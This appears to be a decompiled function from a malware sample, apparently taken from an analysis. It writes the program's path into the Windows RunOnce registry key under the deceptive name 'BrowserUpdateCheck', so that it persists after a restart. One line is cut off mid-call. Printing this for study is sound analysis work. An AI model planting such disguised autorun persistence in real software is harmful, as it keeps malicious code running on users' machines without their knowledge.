 1 LONG __stdcall AutoRun_409624(LPCWSTR lpString2)
2 {
3   LONG result; // eax@1
4   int v2; // eax@4
5   HKEY phkResult; // [sp+Ch] [bp-1008h]@1
6   DWORD cbData; // [sp+10h] [bp-1004h]@2
7   BYTE Data; // [sp+14h] [bp-1000h]@2
8
9   result = RegOpenKeyExW(
10              HKEY_CURRENT_USER,
11              L"Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce",
12              0,
13              0x20019u,
14              &phkResult);
15   if ( !result )
16   {
17     cbData = 2048;
18     RegQueryValueExW(phkResult, L"BrowserUpdateCheck", 0, 0, &Data, &cbData);
19     if ( lstrcmpiW((LPCWSTR)&Data, lpString2) )
20     {
21       if ( !RegCreateKeyExW(
22               HKEY_CURRENT_USER,
23               L"Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce",
24               0,
25               0,
26               1u,
27               0x20006u,
28               0,
29               &phkResult,
30               0) )
31       {
32         v2 = lstrlenW(lpString2);
33         RegSetValueExW(phkResult, L"BrowserUpdateCheck", 0, 1u, (const BYTE *)lpString2, 2
34       }
35     }
36     result = RegCloseKey(phkResult);
37   }
38   return result;
39 }
moonsec